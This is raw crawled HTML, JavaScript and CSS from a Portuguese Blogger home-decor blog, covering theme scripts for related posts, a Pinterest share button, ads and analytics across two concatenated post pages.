                $('.HTML .widget-content').each(function() {
                    e.html(customcode);
                    $(this).find('.mag-thumb').each(function() {
                        $(this).attr('style', function(i, src) {
                            return src.replace('/default.jpg', '/mqdefault.jpg')
                        }).attr('style', function(i, src) {
                            return src.replace('s72-c', 's1600')
                        })
                    })
                })
            }
        })
    }
});
$(".related-ready").each(function() {
    var b = $(this).text();
    $.ajax({
        url: "/feeds/posts/default/-/" + b + "?alt=json-in-script&max-results=3",
        type: 'get',
        dataType: "jsonp",
        success: function(e) {
            var u = "";
            var h = '<div class="related">';
            for (var i = 0; i < e.feed.entry.length; i++) {
                for (var j = 0; j < e.feed.entry[i].link.length; j++) {
                    if (e.feed.entry[i].link[j].rel == "alternate") {
                        u = e.feed.entry[i].link[j].href;
                        break
                    }
                }
                var g = e.feed.entry[i].title.$t;
                var c = e.feed.entry[i].content.$t;
                var $c = $('<div>').html(c);
                if (c.indexOf("//www.youtube.com/embed/") > -1) {
                    var p = e.feed.entry[i].media$thumbnail.url;
                    var k = p
                } else if (c.indexOf("<img") > -1) {
                    var q = $c.find('img:first').attr('src');
                    var k = q
                } else {
                    var k = NO_IMAGE
                }
                h += '<li><div class="related-thumb"><a class="related-img" href="' + u + '" style="background:url(' + k + ') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="' + u + '">' + g + '</a></h3></li>'
            }
            h += '</div><div class="clear"/>';
            $(".related-ready").html(h);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/hqdefault.jpg')
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600')
                })
            })
        }
    })
});

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=4;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>
<script>
      //<![CDATA[
      var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6Evlj_tpi_-D3x9AT1YmWQjvH-UTtY5CplHIXx8YhEbY9P3YswmEoXJCF-kfdLRhyU5WV6kX6EP1NVmQnxX6AXhoazscPw1Kv_tb1VsL7ho4zh08Mh5wZ1Esqis9ZIV59hKzW7XXpLBI/s0/Bot%25C3%25A3o+Pinterest.png";
      var bs_pinButtonPos = "topleft";
      //]]>
    </script>
<script>
      //<![CDATA[
      jQuery(document).ready(function($) {
        $('body').append('<img style="visibility:hidden;" class="pinimgload" src="' + bs_pinButtonURL + '" >');
        var l;
        var m;
        var n;
        $('.pinimgload').load(function() {
          m = $('.pinimgload').outerWidth(true);
          n = $('.pinimgload').outerHeight(true);
          $('.pinimgload').remove()
        });
        hoverCheck();
        function hoverCheck() {
          $('.entry-content img,.blogger-post-body img,.post-body img,.entry-summary img,.post-entry img,.post-image img').not('.nopin,.nopin img').mouseenter(function() {
            $('.pinit-wrapper').css("visibility", "hidden");
            clearTimeout(l);
            var a = $(this);
            var b = parseInt(a.css("margin-top"));
            var c = parseInt(a.css("margin-left"));
            var d;
            var e;
            switch (bs_pinButtonPos) {
              case 'center':
                d = a.position().top + a.outerHeight(true) / 2 - n / 2;
                e = a.position().left + a.outerWidth(true) / 2 - m / 2;
                break;
              case 'topright':
                d = a.position().top + b + 5;
                e = a.position().left + c + a.outerWidth() - m - 5;
                break;
              case 'topleft':
                d = a.position().top + b + 5;
                e = a.position().left + c + 5;
                break;
              case 'bottomright':
                d = a.position().top + b + a.outerHeight() - n - 5;
                e = a.position().left + c + a.outerWidth() - m - 5;
                break;
              case 'bottomleft':
                d = a.position().top + b + a.outerHeight() - n - 5;
                e = a.position().left + c + 5;
                break
            }
            var f = a.prop('src');
            var g = a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');
            var h = g.text();
            if (typeof bs_pinPrefix === 'undefined') {
              bs_pinPrefix = ''
            }
            if (typeof bs_pinSuffix === 'undefined') {
              bs_pinSuffix = ''
            }
            if (g.find('a').length) {
              pinitURL = g.find('a').attr('href').replace(/\#.+\b/gi, "")
            } else {
              pinitURL = $(location).attr('href').replace(/\#.+\b/gi, "")
            }
            var i = '<div class="pinit-wrapper" style="display:none;position: absolute;z-index: 8; cursor: pointer;" ><a href="http://pinterest.com/pin/create/button/?url=' + pinitURL + '&media=' + f + '&description=' + bs_pinPrefix + h + bs_pinSuffix + '" style="display:block;outline:none;"target="_blank "><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin: 10px;padding: 0;border:0;" src="' + bs_pinButtonURL + '" title="Pin on Pinterest" ></a></div>';
            var j = a.parent().is('a') ? a.parent() : a;
            if (!j.next().hasClass('pinit-wrapper')) {
              j.after(i);
              if (typeof l === 'undefined') {
                j.next('.pinit-wrapper').attr("onmouseover", "this.style.opacity=1;this.style.visibility='visible'")
              } else {
                j.next('.pinit-wrapper').attr("onmouseover", "this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")
              }
            }
            var k = j.next(".pinit-wrapper");
            k.css({
              "top": d,
              "left": e
            });
            k.css("visibility", "visible");
            k.stop().fadeTo(300, 1.0, function() {
              $(this).show()
            })
          });
          $('.entry-content img,.blogger-post-body img,.post-body img,.entry-summary img,.post-entry img,.post-image img').on('mouseleave', function() {
            if (/msie [1-8]./.test(navigator.userAgent.toLowerCase())) {
              var a = $(this).next('.pinit-wrapper');
              var b = $(this).parent('a').next('.pinit-wrapper');
              l = setTimeout(function() {
                a.stop().css("visibility", "hidden");
                b.stop().css("visibility", "hidden")
              }, 3000)
            } else {
              $('.pinit-wrapper').stop().fadeTo(0, 0.0)
            }
          })
        }
      });
      //]]>
    </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY76xVVdXSPzxsBV4TwH6JXc1X_-Vw:1762941757557';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7252812744674404734','//www.decorsalteado.com/2020/03/fachada-de-casa-com-paineis-de-madeira.html','7252812744674404734');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7252812744674404734', 'title': 'Decor Salteado ', 'url': 'https://www.decorsalteado.com/2020/03/fachada-de-casa-com-paineis-de-madeira.html', 'canonicalUrl': 'http://www.decorsalteado.com/2020/03/fachada-de-casa-com-paineis-de-madeira.html', 'homepageUrl': 'https://www.decorsalteado.com/', 'searchUrl': 'https://www.decorsalteado.com/search', 'canonicalHomepageUrl': 'http://www.decorsalteado.com/', 'blogspotFaviconUrl': 'https://www.decorsalteado.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Decor Salteado  - Atom\x22 href\x3d\x22https://www.decorsalteado.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Decor Salteado  - RSS\x22 href\x3d\x22https://www.decorsalteado.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Decor Salteado  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7252812744674404734/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Decor Salteado  - Atom\x22 href\x3d\x22https://www.decorsalteado.com/feeds/846445595222947901/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1922558625057617', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/3ad3fa1fed980092', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '846445595222947901', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUy2GunjaWItYpjtYhMQhDuxxu5OYqjyXrT7JtNneOyWC1nKckkM4if0UqS1MEoLq2YlpjW5HmlStskOW_vd8lkTMkfXZ1DjJ0vwXrpUTLIcOObLI4Op5bfDeMq0uLDFfcA70eOIA2S6Q/s72-c/fachada-casa-madeira-porta-painel-garagem-3d-sobrado-decor-salteado-1.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUy2GunjaWItYpjtYhMQhDuxxu5OYqjyXrT7JtNneOyWC1nKckkM4if0UqS1MEoLq2YlpjW5HmlStskOW_vd8lkTMkfXZ1DjJ0vwXrpUTLIcOObLI4Op5bfDeMq0uLDFfcA70eOIA2S6Q/s1600/fachada-casa-madeira-porta-painel-garagem-3d-sobrado-decor-salteado-1.png', 'pageName': 'Fachada de casa com pain\xe9is de madeira e 3D ciment\xedcio!', 'pageTitle': 'Decor Salteado : Fachada de casa com pain\xe9is de madeira e 3D ciment\xedcio!', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Fachada de casa com pain\xe9is de madeira e 3D ciment\xedcio!', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUy2GunjaWItYpjtYhMQhDuxxu5OYqjyXrT7JtNneOyWC1nKckkM4if0UqS1MEoLq2YlpjW5HmlStskOW_vd8lkTMkfXZ1DjJ0vwXrpUTLIcOObLI4Op5bfDeMq0uLDFfcA70eOIA2S6Q/s1600/fachada-casa-madeira-porta-painel-garagem-3d-sobrado-decor-salteado-1.png', 'url': 'https://www.decorsalteado.com/2020/03/fachada-de-casa-com-paineis-de-madeira.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 846445595222947901}}]);
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'coluna-adsense', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1234770374-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'sidebar', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Formul\xe1rio de contato', 'blogId': '7252812744674404734', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY4fRInXiDvOrLC8sHW5UDkbJBi6uA:1762941757557', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'sidebar', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'sidebar2', document.getElementById('AdSense4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'footer-instagram', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-sec1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'footer-sec2', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Formul\xe1rio de contato', 'blogId': '7252812744674404734', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY4fRInXiDvOrLC8sHW5UDkbJBi6uA:1762941757557', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec3', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.decorsalteado.com/2020/03/cozinha-bege-e-amadeirada-com.html
body_size: 64845
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1922558625057617'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-46758681-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-46758681-1');
</script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1922558625057617'></script>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1922558625057617",
          enable_page_level_ads: true
     });
</script>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='https://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Lora' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Playfair+Display' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Lato:300' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.decorsalteado.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.decorsalteado.com/2020/03/cozinha-bege-e-amadeirada-com.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Decor Salteado  - Atom" href="https://www.decorsalteado.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Decor Salteado  - RSS" href="https://www.decorsalteado.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Decor Salteado  - Atom" href="https://www.blogger.com/feeds/7252812744674404734/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Decor Salteado  - Atom" href="https://www.decorsalteado.com/feeds/3363090138088496336/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgynFc7VaHoBGteoZrWWeGKFfVt2b6HTH-Np0i1QC0ohRGgJz9uY_vEnC6jLJ4txW2F5P0T4Kj_ag9aKo06DLVcAaoJQrv8HrcQer5DFnghi2QIeCodQbuBvjKPY4eZFygGzUzg92oZ4ME/s1600/cozinha-espaco-gourmet-churrasqueira-integrada-sala-ilha-mesa-cooktop-cristaleira-frontao-ladrilho-decor-salteado-1.png' rel='image_src'/>
<meta content='http://www.decorsalteado.com/2020/03/cozinha-bege-e-amadeirada-com.html' property='og:url'/>
<meta content='Cozinha bege e amadeirada com churrasqueira e ilha integrada à sala!' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgynFc7VaHoBGteoZrWWeGKFfVt2b6HTH-Np0i1QC0ohRGgJz9uY_vEnC6jLJ4txW2F5P0T4Kj_ag9aKo06DLVcAaoJQrv8HrcQer5DFnghi2QIeCodQbuBvjKPY4eZFygGzUzg92oZ4ME/w1200-h630-p-k-no-nu/cozinha-espaco-gourmet-churrasqueira-integrada-sala-ilha-mesa-cooktop-cristaleira-frontao-ladrilho-decor-salteado-1.png' property='og:image'/>
<title>
Cozinha bege e amadeirada com churrasqueira e ilha integrada à sala! - Decor Salteado 
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Cozinha bege e amadeirada com churrasqueira e ilha integrada à sala!' property='og:title'/>
<meta content='http://www.decorsalteado.com/2020/03/cozinha-bege-e-amadeirada-com.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgynFc7VaHoBGteoZrWWeGKFfVt2b6HTH-Np0i1QC0ohRGgJz9uY_vEnC6jLJ4txW2F5P0T4Kj_ag9aKo06DLVcAaoJQrv8HrcQer5DFnghi2QIeCodQbuBvjKPY4eZFygGzUzg92oZ4ME/s1600/cozinha-espaco-gourmet-churrasqueira-integrada-sala-ilha-mesa-cooktop-cristaleira-frontao-ladrilho-decor-salteado-1.png' property='og:image'/>
<meta content='Decor Salteado ' property='og:site_name'/>
<meta content='https://www.decorsalteado.com/' name='twitter:domain'/>
<meta content='Cozinha bege e amadeirada com churrasqueira e ilha integrada à sala!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgynFc7VaHoBGteoZrWWeGKFfVt2b6HTH-Np0i1QC0ohRGgJz9uY_vEnC6jLJ4txW2F5P0T4Kj_ag9aKo06DLVcAaoJQrv8HrcQer5DFnghi2QIeCodQbuBvjKPY4eZFygGzUzg92oZ4ME/s1600/cozinha-espaco-gourmet-churrasqueira-integrada-sala-ilha-mesa-cooktop-cristaleira-frontao-ladrilho-decor-salteado-1.png' name='twitter:image'/>
<meta content='Cozinha bege e amadeirada com churrasqueira e ilha integrada à sala!' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Olivia Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Full Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#454545"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin
:0}
ins{text-decoration:underline
}
del{text-decoration:line-through
}
dl,ul{
list-style-position:inside;
font-weight:700;
list-style:none;
}
ul li{
list-style:none
}
caption,th{
text-align:center
}
img{
border:none;
position:relative
}
.clear{
clear:both
}
.section,.widget,.widget ul{
margin:0;padding:0
}
h1,h2,h3,h4,h5,h6{
padding:0;margin:0
}
a:link,a:hover,a:visited{
color:#454545;
text-decoration:none
}
:focus{outline:0}
a img{border:0}
#navbar-iframe{
display:none
;height:0;visibility:hidden
}
span.item-control,a.quickedit{
display:none!important
}
body{
background:#ffffff url() repeat scroll top left;
color:#000;
font-size:14px;
font-family:'Open Sans',sans-serif;
line-height:22px;
padding:0;
word-wrap:break-word
}
*{outline:0;transition:all .3s ease;
-webkit-transition:all .3s ease;-moz-transition:all .3s ease;
-o-transition:all .3s ease
}
code{
padding:2px 4px;
font-size:90%;
color:#c7254e;
background-color:#f9f2f4;
border-radius:4px
}
.archive .home-link,.index .home-link{
display:none
}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title
,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{
font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{
font-family:'Open Sans',sans-serif
}
.status-msg-body{
font-size:13px
}
.status-msg-wrap{font-size:13px;margin:0 auto 25px
}
.status-msg-border{border:1px solid #f0f0f0;opacity:1
}
.status-msg-bg{background-color:#fff
}
.status-msg-wrap a:hover{text-decoration:underline
}
#outer-wrapper{max-width:1170px;margin:0 auto;
background-color:#FFF;
}
.row{
width:1150px
}
#topnav{
width:100%;
height:1px;
background-color:#FFF ;
border-top:7px solid #FFF ;
margin:0
}
.tm-head{
margin:0 auto;
height:55px;
line-height:55px
}
.tm-menu{
float:left
}
#nav1 li{
float:left;
display:inline-block;
line-height:55px;
padding:0;
margin-right:15px
}
#nav1 li a{
margin-right: 10px;
font-family: 'Montserrat';
position: relative;
display: inline-block;
font-size: 12px;
font-weight: 600;
text-decoration: none;
text-transform: uppercase;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #fff;
}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{
color:#454545
}
.tm-menu ul li a .fa{
margin-right:5px
}
.tn-right{
float:right;
height:55px
}
.social-area{
float:left;
margin-right: 10px;
}
.tm-head #social-top
{position:relative;
display:block;margin-right:0
}
.tm-head #social-top ul{
overflow:hidden
}
.tm-head #social-top ul li{
line-height:55px;
display:block;
float:left;
margin-left:15px;
padding:0
}
.tm-head #social-top ul li a{
display:block;float:left;text-decoration:none;
font-size:14px;color:#fff
}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#454545}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
